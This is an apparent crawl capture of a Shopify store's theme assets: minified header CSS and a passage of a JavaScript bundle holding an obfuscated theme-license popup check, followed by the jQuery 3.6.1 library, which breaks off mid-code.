

--- FILE ---
content_type: text/css
request_url: https://www.weprintyourgift.com/cdn/shop/t/27/assets/header2.css?v=87290805657709053901767784327
body_size: -352
content:
.hdr.hdr--style2 .hdr-content{z-index:2}.hdr.hdr--style2 .hdr-content+.hdr-navline{z-index:1}.hdr.hdr--style2 .hdr-content>.container{position:relative}.hdr.hdr--style2:not(.border-0) .mmenu li.hovered .mmenu-submenu{margin-top:1px}@media (min-width:1025px){.hdr.hdr--style2 .hdr-logo{min-width:315px}}@media (max-width:1024px){.hdr.hdr--style2 .hdr-navline{display:none}.hdr.hdr--style2 .hdr-content>.container>.row>.hdr-open-search{-ms-flex-order:0;order:0}}@media (max-width:1024px) and (min-width:768px){.hdr.hdr--style2 .hdr-open-search form>.input-group{height:42px;-ms-flex-align:center;align-items:center}.hdr.hdr--style2 search-toggle-mobile{display:none!important}.hdr.hdr--style2 .hdr-open-search .icon-btn svg{width:18px;height:18px}.hdr.hdr--style2 .input-group .icon-btn svg path{fill:var(--header-content-link-color)}}@media (min-width:576px){.hdr.hdr--style2 .hdr-open-search{display:block}}@media (max-width:767px){.hdr.hdr--style2:not(.hdr--search-open) .hdr-content>.container>.row>.hdr-open-search{position:absolute;top:100%;padding:0}.hdr.hdr--style2.hdr--search-open .hdr-content>.container>.row{-ms-flex-wrap:wrap;flex-wrap:wrap}.hdr.hdr--style2.hdr--search-open .hdr-content>.container>.row>.hdr-open-search{position:relative;min-width:100%;-ms-flex-order:10;order:10;left:0;right:0;padding:0}}@media (max-width:1024px) and (min-width:768px){.has-hdr_sticky .hdr-wrap .hdr.hdr--style2 .hdr-open-search search-page .predictive-search_{transform:translateY(6px)!important}}
/*# sourceMappingURL=/cdn/shop/t/27/assets/header2.css.map?v=87290805657709053901767784327 */


--- FILE ---
content_type: text/javascript
request_url: https://www.weprintyourgift.com/cdn/shop/t/27/assets/bundle-head.aio.min.js?v=166690133689743205361767784691
body_size: 217533
content:
/*
Generated time: January 7, 2026 11:17
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
function readyServer(){var e=_0x3a32;setTimeout(function(){var e,t=_0x3a32;if(shopInfoIs()){if(void 0!==window.dataServer){for(var i in e=window[t(124)][t(135)])bs_popupInfo(i,e[i]);window.verified_secret_tag&&window[t(127)]&&getLocalExpired(window.shopInfo[t(126)]+"_"+window.shopInfo.uuid)&&setLocalDataServer(1)}}else{var n={enabled:!0,close:!1,body:i_n_f_o.join(""),buttons:""};bs_popupInfo(t(130),n)}showActivePopup()},void 0!==window.shopInfo&&void 0!==window[e(129)][e(136)]?window[e(129)][e(136)]:1e4)}function _0x3a32(e,t){let i=_0x4cbf();return(_0x3a32=function(e,t){return e-=124,i[e]})(e,t)}function removeLocalDataServer(e=!0){var t=_0x3a32;localStorage[t(145)](window.shopInfo[t(126)]+"_"+window.shopInfo.uuid),e&&location[t(128)]()}function _0x4cbf(){let e=["3970ZDPzuE","16271497cfATKR","expireDays","removeItem","12987exaQBb","1929528yGEsNt","10eEfcAz","dataServer","200933giLXfk","theme_id","server","reload","shopInfo","boot","parse","3818544EYlSJi","timestamp","12fxgzYa","popups","delay","32cejuJH","96971EJCTlT","getTime","14TzveRL","1870062EUIKKc"];return(_0x4cbf=function(){return e})()}function getLocalExpired(e){var t=_0x3a32;if(shopInfoIs()&&(e=localStorage.getItem(e))){var i=(e=JSON[t(131)](e))[t(133)],e=e[t(144)];if(!(0<(new Date)[t(139)]()-(i+24*e*60*60*1e3)))return!1}return!0}function url_maker(e,t){let i,n;if(void 0!==t)for(var s in i=e+"/?",n=0,t){if(n++,i+=s+"="+t[s],Object.keys(t).length===n)break;i+="&"}return i}function loadServer(t,i){let n=_0x31ae,e,s;shopInfoIs()?(void 0!==window[n(438)][n(428)]&&removeLocalDataServer(!1),getLocalExpired(window[n(438)][n(450)]+"_"+window.shopInfo[n(453)])?(e=url_maker(n(434),window[n(438)]),(s=new XMLHttpRequest)[n(437)]=function(){var e=n;this[e(445)]===XMLHttpRequest.DONE&&200==this[e(436)]&&t(this),this[e(445)]===XMLHttpRequest.DONE&&500==this[e(436)]&&i()},s[n(424)]=function(){i()},s[n(440)]("GET",e,!0),s[n(461)]()):t(getXhttpFromLocal())):(window[n(459)]=!1,window[n(433)]=!0)}function shopInfoIs(){return void 0!==window[_0x31ae(438)]}function _0xcdeb(){let e=["dataServer","onerror","998652QsLogu","1967fIogha","8237412WSaDzV","refresh","1204720FcUkyK","getItem","1483662mcqEEt","6FDrMfH","server","https://big-skins.com/sales","createElement","status","onreadystatechange","shopInfo","parse","open",".bs-modal-anchor","responseText","children","innerHTML","readyState","parentNode","10232AUEJSS","3393MKyjRZ","verified","theme_id","querySelector","8tNKXEY","uuid","div","7713865kmczMs","appendChild","33010ZsIBGw","55VFMkXh","verified_secret_tag","className","send","style"];return(_0xcdeb=function(){return e})()}function getXhttpFromLocal(){var e=_0x31ae;return{responseText:localStorage[e(430)](window.shopInfo[e(450)]+"_"+window[e(438)][e(453)])}}function _0x31ae(e,t){let i=_0xcdeb();return(_0x31ae=function(e,t){return e-=423,i[e]})(e,t)}function successServer(e){var t=_0x31ae;window[t(423)]=JSON[t(439)](e[t(442)]),window.dataServer.envato_api?(window[t(423)][t(449)]?window[t(459)]=!0:window[t(459)]=!1,window[t(433)]=!0):window.dataServer.request_validated?failedServer():(window.verified_secret_tag=!1,window[t(433)]=!0)}function showActivePopup(){var e,t=_0x31ae;null!==document.querySelector(t(441))&&null!==(e=document[t(451)](".bs-modal-anchor")[t(446)][t(446)][t(446)])&&(e[t(460)],e[t(462)].display="flex")}function appendHtml(e,t,i=!0){var n=_0x31ae,s=document[n(435)](n(454));s[n(444)]=t,i?e[n(456)](s[n(443)][0]):e.prepend(s[n(443)][0].innerHTML)}function _0x5dd7(){let e=["and","server","4090563CkUGNF","length","540858LWCOMu","data-dismiss","shopify","uuid","getAttribute","36ATcQdC","shopInfo","data-remind-me-in","parent","parentNode","705048HdihFq","6734783mMVCpV","data-type","776cmukyh","removeItem","removeChild","stringify","data-prefix","bs-verification","body","10OqrqJb","2788145bROriN","keys","4RXaDAU","iframe","hasAttribute","7qbRYtC","target","2667834riyGwj","modal","preventDefault","expireDays","children","setItem","document","srcElement","class","dataServer","value"];return(_0x5dd7=function(){return e})()}function bs_popupInfo(e,o){var t=_0x4832;(!shopInfoIs()||(()=>{let u=_0x4832,e=void 0!==window[u(182)].cms?window.shopInfo.cms:u(221),t=o.scope[e];if(t)for(var i in t){var n=window[u(213)].scope[e][t[i]][0];if(n)for(var s in n)if(((e,t,i)=>{var n,s,o,r,a=u;let l=i[t][e],c=!1;for(n in l){var d=l[n];if(s=void 0!==d.by&&d.by,o=void 0!==d.value&&d[a(214)],d=void 0!==d[a(200)]&&d.iframe,r=void 0,r=_0x4832,s&&o&&(d=d?window[r(184)][r(210)]:document,s===r(212)?!d.getElementsByClassName(o)[r(218)]:null==d.getElementById(o))){if(e===a(215))return}else{if("or"===e)return 1;c=!0}}return c})(Object[u(198)](n[s])[0],s,n))return 1}})()&&(void 0!==window.shopInfo.refresh&&removePopupReminder(e),getLocalExpired(e+window[t(182)][t(222)]))&&o.body)&&(e=_0x4832,shopInfoIs()?appendHtml(document[e(195)],o.body,!0):appendHtml(document.body,o[e(195)],!1))}function failedServer(){var e=_0x4832;window.verified_secret_tag=!0,window[e(216)]=!1}function _0x4832(e,t){let i=_0x5dd7();return(_0x4832=function(e,t){return e-=182,i[e]})(e,t)}function setPopupReminder(e,t){var i=_0x4832,t={timestamp:(new Date).getTime(),expireDays:t};localStorage.setItem(e+window[i(182)][i(222)],JSON.stringify(t))}function removePopupReminder(e){var t=_0x4832;localStorage[t(190)](e+window[t(182)][t(222)])}function setLocalDataServer(e){var t=_0x4832,i=window[t(213)];i.timestamp=(new Date).getTime(),i[t(207)]=e,localStorage[t(209)](window[t(182)].theme_id+"_"+window[t(182)].uuid,JSON[t(192)](i))}((e,t)=>{"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(e.document)return t(e);throw new Error("jQuery requires a window with a document")}:t(e)})("undefined"!=typeof window?window:this,function(x,H){function y(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item}function m(e){return null!=e&&e===e.window}var t=[],D=Object.getPrototypeOf,a=t.slice,j=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},$=t.push,W=t.indexOf,R={},N=R.toString,B=R.hasOwnProperty,F=B.toString,V=F.call(Object),g={},E=x.document,X={type:!0,src:!0,nonce:!0,noModule:!0};function G(e,t,i){var n,s,o=(i=i||E).createElement("script");if(o.text=e,t)for(n in X)(s=t[n]||t.getAttribute&&t.getAttribute(n))&&o.setAttribute(n,s);i.head.appendChild(o).parentNode.removeChild(o)}function f(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?R[N.call(e)]||"object":typeof e}var L=function(e,t){return new L.fn.init(e,t)};function Y(e){var t=!!e&&"length"in e&&e.length,i=f(e);return!y(e)&&!m(e)&&("array"===i||0===t||"number"==typeof t&&0<t&&t-1 in e)}function n(e,t,i){for(var n=[],s=void 0!==i;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(s&&L(e).is(i))break;n.push(e)}return n}function U(e,t){for(var i=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&i.push(e);return i}L.fn=L.prototype={jquery:"3.6.1",constructor:L,length:0,toArray:function(){return a.call(this)},get:function(e){return null==e?a.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){return(e=L.merge(this.constructor(),e)).prevObject=this,e},each:function(e){return L.each(this,e)},map:function(i){return this.pushStack(L.map(this,function(e,t){return i.call(e,t,e)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(L.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(L.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:$,sort:t.sort,splice:t.splice},L.extend=L.fn.extend=function(){var e,t,i,n,s,o=arguments[0]||{},r=1,a=arguments.length,l=!1;for("boolean"==typeof o&&(l=o,o=arguments[r]||{},r++),"object"==typeof o||y(o)||(o={}),r===a&&(o=this,r--);r<a;r++)if(null!=(e=arguments[r]))for(t in e)i=e[t],"__proto__"!==t&&o!==i&&(l&&i&&(L.isPlainObject(i)||(n=Array.isArray(i)))?(s=o[t],s=n&&!Array.isArray(s)?[]:n||L.isPlainObject(s)?s:{},n=!1,o[t]=L.extend(l,s,i)):void 0!==i&&(o[t]=i));return o},L.extend({expando:"jQuery"+("3.6.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){return!(!e||"[object Object]"!==N.call(e)||(e=D(e))&&("function"!=typeof(e=B.call(e,"constructor")&&e.constructor)||F.call(e)!==V))},isEmptyObject:function(e){for(var t in e)return!1;return!0},globalEval:function(e,t,i){G(e,{nonce:t&&t.nonce},i)},each:function(e,t){var i,n=0;if(Y(e))for(i=e.length;n<i&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e},makeArray:function(e,t){return t=t||[],null!=e&&(Y(Object(e))?L.merge(t,"string"==typeof e?[e]:e):$.call(t,e)),t},inArray:function(e,t,i){return null==t?-1:W.call(t,e,i)},merge:function(e,t){for(var i=+t.length,n=0,s=e.length;n<i;n++)e[s++]=t[n];return e.length=s,e},grep:function(e,t,i){for(var n=[],s=0,o=e.length,r=!i;s<o;s++)!t(e[s],s)!=r&&n.push(e[s]);return n},map:function(e,t,i){var n,s,o=0,r=[];if(Y(e))for(n=e.length;o<n;o++)null!=(s=t(e[o],o,i))&&r.push(s);else for(o in e)null!=(s=t(e[o],o,i))&&r.push(s);return j(r)},guid:1,support:g}),"function"==typeof Symbol&&(L.fn[Symbol.iterator]=t[Symbol.iterator]),L.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){R["[object "+t+"]"]=t.toLowerCase()});var e=(H=>{function u(e,t){return e="0x"+e.slice(1)-65536,t||(e<0?String.fromCharCode(65536+e):String.fromCharCode(e>>10|55296,1023&e|56320))}function D(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}function j(){x()}function y(e,t){for(var i=0,n=e.length;i<n;i++)if(e[i]===t)return i;return-1}var e,h,w,o,$,p,W,R,S,l,c,x,E,i,L,f,n,s,m,T="sizzle"+ +new Date,d=H.document,C=0,N=0,B=M(),F=M(),V=M(),g=M(),X=function(e,t){return e===t&&(c=!0),0},G={}.hasOwnProperty,t=[],Y=t.pop,U=t.push,k=t.push,Z=t.slice,Q="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",r="[\\x20\\t\\r\\n\\f]",a="(?:\\\\[\\da-fA-F]{1,6}"+r+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",J="\\["+r+"*("+a+")(?:"+r+"*([*^$|!~]?=)"+r+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+a+"))|)"+r+"*\\]",K=":("+a+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+J+")*)|.*)\\)|)",ee=new RegExp(r+"+","g"),v=new RegExp("^"+r+"+|((?:^|[^\\\\])(?:\\\\.)*)"+r+"+$","g"),te=new RegExp("^"+r+"*,"+r+"*"),ie=new RegExp("^"+r+"*([>+~]|"+r+")"+r+"*"),ne=new RegExp(r+"|>"),se=new RegExp(K),oe=new RegExp("^"+a+"$"),b={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a+"|[*])"),ATTR:new RegExp("^"+J),PSEUDO:new RegExp("^"+K),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+r+"*(even|odd|(([+-]|)(\\d*)n|)"+r+"*(?:([+-]|)"+r+"*(\\d+)|))"+r+"*\\)|)","i"),bool:new RegExp("^(?:"+Q+")$","i"),needsContext:new RegExp("^"+r+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+r+"*((?:-\\d)?\\d*)"+r+"*\\)|)(?=[^-]|$)","i")},re=/HTML$/i,ae=/^(?:input|select|textarea|button)$/i,le=/^h\d$/i,A=/^[^{]+\{\s*\[native \w/,ce=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,de=/[+~]/,q=new RegExp("\\\\[\\da-fA-F]{1,6}"+r+"?|\\\\([^\\r\\n\\f])","g"),ue=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,he=ye(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{k.apply(t=Z.call(d.childNodes),d.childNodes),t[d.childNodes.length].nodeType}catch(e){k={apply:t.length?function(e,t){U.apply(e,Z.call(t))}:function(e,t){for(var i=e.length,n=0;e[i++]=t[n++];);e.length=i-1}}}function z(e,t,i,n){var s,o,r,a,l,c,d=t&&t.ownerDocument,u=t?t.nodeType:9;if(i=i||[],"string"!=typeof e||!e||1!==u&&9!==u&&11!==u)return i;if(!n&&(x(t),t=t||E,L)){if(11!==u&&(a=ce.exec(e)))if(s=a[1]){if(9===u){if(!(c=t.getElementById(s)))return i;if(c.id===s)return i.push(c),i}else if(d&&(c=d.getElementById(s))&&m(t,c)&&c.id===s)return i.push(c),i}else{if(a[2])return k.apply(i,t.getElementsByTagName(e)),i;if((s=a[3])&&h.getElementsByClassName&&t.getElementsByClassName)return k.apply(i,t.getElementsByClassName(s)),i}if(h.qsa&&!g[e+" "]&&(!f||!f.test(e))&&(1!==u||"object"!==t.nodeName.toLowerCase())){if(c=e,d=t,1===u&&(ne.test(e)||ie.test(e))){for((d=de.test(e)&&ge(t.parentNode)||t)===t&&h.scope||((r=t.getAttribute("id"))?r=r.replace(ue,D):t.setAttribute("id",r=T)),o=(l=p(e)).length;o--;)l[o]=(r?"#"+r:":scope")+" "+O(l[o]);c=l.join(",")}try{return k.apply(i,d.querySelectorAll(c)),i}catch(t){g(e,!0)}finally{r===T&&t.removeAttribute("id")}}}return R(e.replace(v,"$1"),t,i,n)}function M(){var n=[];return function e(t,i){return n.push(t+" ")>w.cacheLength&&delete e[n.shift()],e[t+" "]=i}}function _(e){return e[T]=!0,e}function P(e){var t=E.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function pe(e,t){for(var i=e.split("|"),n=i.length;n--;)w.attrHandle[i[n]]=t}function fe(e,t){var i=t&&e,n=i&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(n)return n;if(i)for(;i=i.nextSibling;)if(i===t)return-1;return e?1:-1}function me(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&he(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function I(r){return _(function(o){return o=+o,_(function(e,t){for(var i,n=r([],e.length,o),s=n.length;s--;)e[i=n[s]]&&(e[i]=!(t[i]=e[i]))})})}function ge(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in h=z.support={},$=z.isXML=function(e){var t=e&&e.namespaceURI,e=e&&(e.ownerDocument||e).documentElement;return!re.test(t||e&&e.nodeName||"HTML")},x=z.setDocument=function(e){return(e=e?e.ownerDocument||e:d)!=E&&9===e.nodeType&&e.documentElement&&(i=(E=e).documentElement,L=!$(E),d!=E&&(e=E.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",j,!1):e.attachEvent&&e.attachEvent("onunload",j)),h.scope=P(function(e){return i.appendChild(e).appendChild(E.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),h.attributes=P(function(e){return e.className="i",!e.getAttribute("className")}),h.getElementsByTagName=P(function(e){return e.appendChild(E.createComment("")),!e.getElementsByTagName("*").length}),h.getElementsByClassName=A.test(E.getElementsByClassName),h.getById=P(function(e){return i.appendChild(e).id=T,!E.getElementsByName||!E.getElementsByName(T).length}),h.getById?(w.filter.ID=function(e){var t=e.replace(q,u);return function(e){return e.getAttribute("id")===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&L)return(t=t.getElementById(e))?[t]:[]}):(w.filter.ID=function(e){var t=e.replace(q,u);return function(e){return(e=void 0!==e.getAttributeNode&&e.getAttributeNode("id"))&&e.value===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&L){var i,n,s,o=t.getElementById(e);if(o){if((i=o.getAttributeNode("id"))&&i.value===e)return[o];for(s=t.getElementsByName(e),n=0;o=s[n++];)if((i=o.getAttributeNode("id"))&&i.value===e)return[o]}return[]}}),w.find.TAG=h.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):h.qsa?t.querySelectorAll(e):void 0}:function(e,t){var i,n=[],s=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;i=o[s++];)1===i.nodeType&&n.push(i);return n},w.find.CLASS=h.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&L)return t.getElementsByClassName(e)},n=[],f=[],(h.qsa=A.test(E.querySelectorAll))&&(P(function(e){var t;i.appendChild(e).innerHTML="<a id='"+T+"'></a><select id='"+T+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&f.push("[*^$]="+r+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||f.push("\\["+r+"*(?:value|"+Q+")"),e.querySelectorAll("[id~="+T+"-]").length||f.push("~="),(t=E.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||f.push("\\["+r+"*name"+r+"*="+r+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||f.push(":checked"),e.querySelectorAll("a#"+T+"+*").length||f.push(".#.+[+~]"),e.querySelectorAll("\\\f"),f.push("[\\r\\n\\f]")}),P(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=E.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&f.push("name"+r+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&f.push(":enabled",":disabled"),i.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&f.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),f.push(",.*:")})),(h.matchesSelector=A.test(s=i.matches||i.webkitMatchesSelector||i.mozMatchesSelector||i.oMatchesSelector||i.msMatchesSelector))&&P(function(e){h.disconnectedMatch=s.call(e,"*"),s.call(e,"[s!='']:x"),n.push("!=",K)}),f=f.length&&new RegExp(f.join("|")),n=n.length&&new RegExp(n.join("|")),e=A.test(i.compareDocumentPosition),m=e||A.test(i.contains)?function(e,t){var i=9===e.nodeType?e.documentElement:e;return e===(t=t&&t.parentNode)||!(!t||1!==t.nodeType||!(i.contains?i.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},X=e?function(e,t){var i;return e===t?(c=!0,0):!e.compareDocumentPosition-!t.compareDocumentPosition||(1&(i=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!h.sortDetached&&t.compareDocumentPosition(e)===i?e==E||e.ownerDocument==d&&m(d,e)?-1:t==E||t.ownerDocument==d&&m(d,t)?1:l?y(l,e)-y(l,t):0:4&i?-1:1)}:function(e,t){if(e===t)return c=!0,0;var i,n=0,s=e.parentNode,o=t.parentNode,r=[e],a=[t];if(!s||!o)return e==E?-1:t==E?1:s?-1:o?1:l?y(l,e)-y(l,t):0;if(s===o)return fe(e,t);for(i=e;i=i.parentNode;)r.unshift(i);for(i=t;i=i.parentNode;)a.unshift(i);for(;r[n]===a[n];)n++;return n?fe(r[n],a[n]):r[n]==d?-1:a[n]==d?1:0}),E},z.matches=function(e,t){return z(e,null,null,t)},z.matchesSelector=function(e,t){if(x(e),h.matchesSelector&&L&&!g[t+" "]&&(!n||!n.test(t))&&(!f||!f.test(t)))try{var i=s.call(e,t);if(i||h.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){g(t,!0)}return 0<z(t,E,null,[e]).length},z.contains=function(e,t){return(e.ownerDocument||e)!=E&&x(e),m(e,t)},z.attr=function(e,t){(e.ownerDocument||e)!=E&&x(e);var i=w.attrHandle[t.toLowerCase()];return void 0!==(i=i&&G.call(w.attrHandle,t.toLowerCase())?i(e,t,!L):void 0)?i:h.attributes||!L?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},z.escape=function(e){return(e+"").replace(ue,D)},z.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},z.uniqueSort=function(e){var t,i=[],n=0,s=0;if(c=!h.detectDuplicates,l=!h.sortStable&&e.slice(0),e.sort(X),c){for(;t=e[s++];)t===e[s]&&(n=i.push(s));for(;n--;)e.splice(i[n],1)}return l=null,e},o=z.getText=function(e){var t,i="",n=0,s=e.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)i+=o(e)}else if(3===s||4===s)return e.nodeValue}else for(;t=e[n++];)i+=o(t);return i},(w=z.selectors={cacheLength:50,createPseudo:_,match:b,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(q,u),e[3]=(e[3]||e[4]||e[5]||"").replace(q,u),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||z.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&z.error(e[0]),e},PSEUDO:function(e){var t,i=!e[6]&&e[2];return b.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":i&&se.test(i)&&(t=(t=p(i,!0))&&i.indexOf(")",i.length-t)-i.length)&&(e[0]=e[0].slice(0,t),e[2]=i.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(q,u).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=B[e+" "];return t||(t=new RegExp("(^|"+r+")"+e+"("+r+"|$)"))&&B(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,i,n){return function(e){return null==(e=z.attr(e,t))?"!="===i:!i||(e+="","="===i?e===n:"!="===i?e!==n:"^="===i?n&&0===e.indexOf(n):"*="===i?n&&-1<e.indexOf(n):"$="===i?n&&e.slice(-n.length)===n:"~="===i?-1<(" "+e.replace(ee," ")+" ").indexOf(n):"|="===i&&(e===n||e.slice(0,n.length+1)===n+"-"))}},CHILD:function(f,e,t,m,g){var v="nth"!==f.slice(0,3),y="last"!==f.slice(-4),b="of-type"===e;return 1===m&&0===g?function(e){return!!e.parentNode}:function(e,t,i){var n,s,o,r,a,l,c=v!=y?"nextSibling":"previousSibling",d=e.parentNode,u=b&&e.nodeName.toLowerCase(),h=!i&&!b,p=!1;if(d){if(v){for(;c;){for(r=e;r=r[c];)if(b?r.nodeName.toLowerCase()===u:1===r.nodeType)return!1;l=c="only"===f&&!l&&"nextSibling"}return!0}if(l=[y?d.firstChild:d.lastChild],y&&h){for(p=(a=(n=(s=(o=(r=d)[T]||(r[T]={}))[r.uniqueID]||(o[r.uniqueID]={}))[f]||[])[0]===C&&n[1])&&n[2],r=a&&d.childNodes[a];r=++a&&r&&r[c]||(p=a=0,l.pop());)if(1===r.nodeType&&++p&&r===e){s[f]=[C,a,p];break}}else if(!1===(p=h?a=(n=(s=(o=(r=e)[T]||(r[T]={}))[r.uniqueID]||(o[r.uniqueID]={}))[f]||[])[0]===C&&n[1]:p))for(;(r=++a&&r&&r[c]||(p=a=0,l.pop()))&&((b?r.nodeName.toLowerCase()!==u:1!==r.nodeType)||!++p||(h&&((s=(o=r[T]||(r[T]={}))[r.uniqueID]||(o[r.uniqueID]={}))[f]=[C,p]),r!==e)););return(p-=g)===m||p%m==0&&0<=p/m}}},PSEUDO:function(e,o){var t,r=w.pseudos[e]||w.setFilters[e.toLowerCase()]||z.error("unsupported pseudo: "+e);return 